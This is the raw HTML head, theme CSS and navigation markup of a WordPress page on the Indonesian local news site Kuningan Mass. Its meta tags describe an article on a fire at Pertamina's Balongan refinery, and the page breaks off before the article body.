	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 22px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 22px) / 2);
		padding-bottom: calc((80px - 22px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 22px) / 2);
		padding-bottom: calc((60px - 22px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	.zox-post-body blockquote p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		font-family: 'Alegreya', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1400px + 60px);
	}


	

		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-nav-menu ul:hover li a {
			opacity: .7;
		}
		.zox-nav-menu ul li:hover a {
			color: #fff;
			opacity: 1;
		}
		span.zox-s-cat,
		.zox-sport1 span.zox-s-cat {
			color: #fe4020;
			font-size: .875rem;
			text-transform: uppercase;
		}
		h2.zox-s-title1,
		h2.zox-s-title1-feat,
		h2.zox-s-title2,
		h2.zox-s-title3,
		h1.zox-post-title,
		.zox-widget-side-trend-wrap .zox-art-text:before,
		.alp-related-posts .current .post-title,
		.alp-related-posts-wrapper .alp-related-post .post-title,
		.zox-widget-txtw span.zox-widget-main-title {
			color: #000;
			font-family: 'Rajdhani', sans-serif;
			font-weight: 700;
			text-transform: capitalize;
		}
		.zox-feat-sport1-main-wrap h2.zox-s-title1 {
			font-size: 2.25rem;
			line-height: 1.15;
		}
		.zox-feat-sport1-sub-wrap h2.zox-s-title2 {
			font-size: 1.375rem;
			line-height: 1.15;
		}
		.zox-feat-sport1-sub-wrap p.zox-s-graph {
			display: none;
		}
		p.zox-s-graph {
			color: #888;
			font-size: 1.125rem;
			line-height: 1.45;
		}
		.zox-byline-wrap {
			margin: 12px 0 0;
		}
		.zox-byline-wrap span,
		.zox-byline-wrap span a {
			color: #222;
			font-size: 11px;
		}
		ul.zox-widget-tab-head li a {
			color: #000;
			font-family: 'Rajdhani', sans-serif;
			font-size: 18px;
			font-weight: 700;
			text-transform: capitalize;
		}
		.zox-feat-sport1-side-wrap .zox-widget-tab-wrap h2.zox-s-title3 {
			font-family: 'Rajdhani', sans-serif;
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-sport1 span.zox-widget-home-title {
			font-family: 'Rajdhani', sans-serif;
			font-weight: 700;
			text-transform: uppercase;
		}
		.zox-s6 .zox-widget-side-trend-wrap .zox-art-text:before {
			color: #bbb;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1454px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: none;
			}
			@media screen and (min-width: 1601px) {
				.zox-body-width,
				.zox-title-width {
					max-width: 1600px;
				}
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-post-main-wrap,
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 380px) 340px;
				}
				.zox-feat-ent2-bot {
					grid-template-columns: auto 340px;
				}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ff0e50;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ff0e50;
	}
	

			h4.zox-widget-main-title {
				text-align: left;
			}
			span.zox-widget-main-title {
				font-size: 1.5rem;
				letter-spacing: .1em;
			}
			

			h4.zox-widget-side-title {
				text-align: left;
			}
			span.zox-widget-side-title {
				font-size: 1.125rem;
				letter-spacing: .1em;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

	.home #zox-home-body-wrap {
		grid-gap: 0;
		grid-template-columns: 100%;
	}
	.home #zox-home-right-wrap {
		display: none;
	}
	


		
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='zox-reset-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAlegreya%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPFJ6B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kuninganmass.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPFJ6B5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kuninganmass.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kuninganmass.com/wp-json/wp/v2/posts/85556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuninganmass.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/" />
<link rel='shortlink' href='https://kuninganmass.com/?p=85556' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<meta name="theme-color" content="#013369" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://kuninganmass.com/wp-content/uploads/2021/03/Screenshot_2021-03-29-18-45-48-175_com.instagram.android.jpg" />
				<meta name="twitter:image" content="https://kuninganmass.com/wp-content/uploads/2021/03/Screenshot_2021-03-29-18-45-48-175_com.instagram.android.jpg" />
						<meta property="og:url" content="https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/" />
			<meta property="og:title" content="Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman" />
			<meta property="og:description" content="KUNINGAN (MASS)- Direktur Utama Pertamina&nbsp; Nicke Widyawati &nbsp; bersama jajaran direksi Pertamina langsung mengunjungi wilayah operasi Kilang Pertamina Refinery Unit VI Balongan untuk memastikan penanganan insiden secara menyeluruh berjalan baik serta berkoordinasi dengan seluruh pihak. Pada kesempatan itu &nbsp;Pertamina juga memastikan pasokan BBM secara nasional aman. Diharapkan tidak ada panic buying dari warga. &nbsp;&nbsp;“Kami akan [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/">
			<meta name="twitter:title" content="Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman">
			<meta name="twitter:description" content="KUNINGAN (MASS)- Direktur Utama Pertamina&nbsp; Nicke Widyawati &nbsp; bersama jajaran direksi Pertamina langsung mengunjungi wilayah operasi Kilang Pertamina Refinery Unit VI Balongan untuk memastikan penanganan insiden secara menyeluruh berjalan baik serta berkoordinasi dengan seluruh pihak. Pada kesempatan itu &nbsp;Pertamina juga memastikan pasokan BBM secara nasional aman. Diharapkan tidak ada panic buying dari warga. &nbsp;&nbsp;“Kami akan [&hellip;]">
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-270x270.jpg" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-85556 single-format-standard custom-background wp-embed-responsive wp-theme-zoxpresszoxpress zox-sport1 zox-s6" >
	<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-151025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151025"><a href="https://kuninganmass.com/category/headline/">Headline</a></li>
<li id="menu-item-80608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80608"><a href="https://kuninganmass.com/category/politics/">Politik</a></li>
<li id="menu-item-151026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151026"><a href="https://kuninganmass.com/category/incident/">Insiden</a></li>
<li id="menu-item-80602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80602"><a href="https://kuninganmass.com/category/government/">Pemerintahan</a>
<ul class="sub-menu">
	<li id="menu-item-80601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80601"><a href="https://kuninganmass.com/category/education/">Pendidikan</a></li>
	<li id="menu-item-80603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80603"><a href="https://kuninganmass.com/category/health/">Kesehatan</a></li>
	<li id="menu-item-80599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80599"><a href="https://kuninganmass.com/category/economics/">Ekonomi</a></li>
	<li id="menu-item-80616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80616"><a href="https://kuninganmass.com/category/village/">Desa</a></li>
</ul>
</li>
<li id="menu-item-80597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80597"><a href="https://kuninganmass.com/category/business/">Bisnis</a>
<ul class="sub-menu">
	<li id="menu-item-80598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80598"><a href="https://kuninganmass.com/category/culinary/">Kuliner</a></li>
	<li id="menu-item-80614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80614"><a href="https://kuninganmass.com/category/tourism/">Wisata</a></li>
	<li id="menu-item-80609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80609"><a href="https://kuninganmass.com/category/property/">Properti</a></li>
</ul>
</li>
<li id="menu-item-80612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80612"><a href="https://kuninganmass.com/category/sport/">Olahraga</a></li>
<li id="menu-item-80613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80613"><a href="https://kuninganmass.com/category/technology/">Teknologi</a></li>
<li id="menu-item-80615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80615"><a href="https://kuninganmass.com/category/video/">Video</a></li>
<li id="menu-item-80596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80596"><a href="https://kuninganmass.com/category/anything/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-80600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80600"><a href="https://kuninganmass.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-151034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151034"><a href="https://kuninganmass.com/category/netizen-mass/">Netizen Mass</a></li>
	<li id="menu-item-80611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80611"><a href="https://kuninganmass.com/category/social-culture/">Sosial Budaya</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80605"><a href="https://kuninganmass.com/category/inspiration/">Inspirasi</a></li>
	<li id="menu-item-80610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80610"><a href="https://kuninganmass.com/category/religious/">Religi</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80606"><a href="https://kuninganmass.com/category/lifestyle/">Gaya Hidup</a></li>
	<li id="menu-item-90720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90720"><a href="https://kuninganmass.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-90721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90721"><a href="https://kuninganmass.com/category/regional/">Regional</a></li>
	<li id="menu-item-100431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100431"><a href="https://kuninganmass.com/category/law/">Hukum</a></li>
</ul>
</li>
<li id="menu-item-151027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151027"><a href="https://kuninganmass.com/category/anything/mojang/">Mojang</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/kuninganmass" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="https://www.instagram.com/kuninganmass/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank" class="fab fa-youtube"></a></li>
														</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->	<div id="zox-site" class="left zoxrel ">
		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://kuninganmass.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
																																							</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
															<div class="zox-top-nav-menu zox100">
													</div><!--zox-top-nav-menu-->
												</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-2.png" alt="Kuningan Mass" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
															<div class="zox-top-soc-wrap">
			<a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank"><span class="zox-top-soc-but fab fa-facebook-f"></span></a>
				<a href="https://twitter.com/kuninganmass" target="_blank"><span class="zox-top-soc-but fab fa-twitter"></span></a>
				<a href="https://www.instagram.com/kuninganmass/" target="_blank"><span class="zox-top-soc-but fab fa-instagram"></span></a>
					<a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank"><span class="zox-top-soc-but fab fa-youtube"></span></a>
				</div><!--zox-top-soc-wrap-->												</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Kuningan Mass</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151025"><a href="https://kuninganmass.com/category/headline/">Headline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80608"><a href="https://kuninganmass.com/category/politics/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151026"><a href="https://kuninganmass.com/category/incident/">Insiden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80602"><a href="https://kuninganmass.com/category/government/">Pemerintahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80601"><a href="https://kuninganmass.com/category/education/">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80603"><a href="https://kuninganmass.com/category/health/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80599"><a href="https://kuninganmass.com/category/economics/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80616"><a href="https://kuninganmass.com/category/village/">Desa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80597"><a href="https://kuninganmass.com/category/business/">Bisnis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80598"><a href="https://kuninganmass.com/category/culinary/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80614"><a href="https://kuninganmass.com/category/tourism/">Wisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80609"><a href="https://kuninganmass.com/category/property/">Properti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80612"><a href="https://kuninganmass.com/category/sport/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80613"><a href="https://kuninganmass.com/category/technology/">Teknologi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80615"><a href="https://kuninganmass.com/category/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80596"><a href="https://kuninganmass.com/category/anything/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80600"><a href="https://kuninganmass.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151034"><a href="https://kuninganmass.com/category/netizen-mass/">Netizen Mass</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80611"><a href="https://kuninganmass.com/category/social-culture/">Sosial Budaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80605"><a href="https://kuninganmass.com/category/inspiration/">Inspirasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80610"><a href="https://kuninganmass.com/category/religious/">Religi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80606"><a href="https://kuninganmass.com/category/lifestyle/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90720"><a href="https://kuninganmass.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90721"><a href="https://kuninganmass.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100431"><a href="https://kuninganmass.com/category/law/">Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151027"><a href="https://kuninganmass.com/category/anything/mojang/">Mojang</a></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
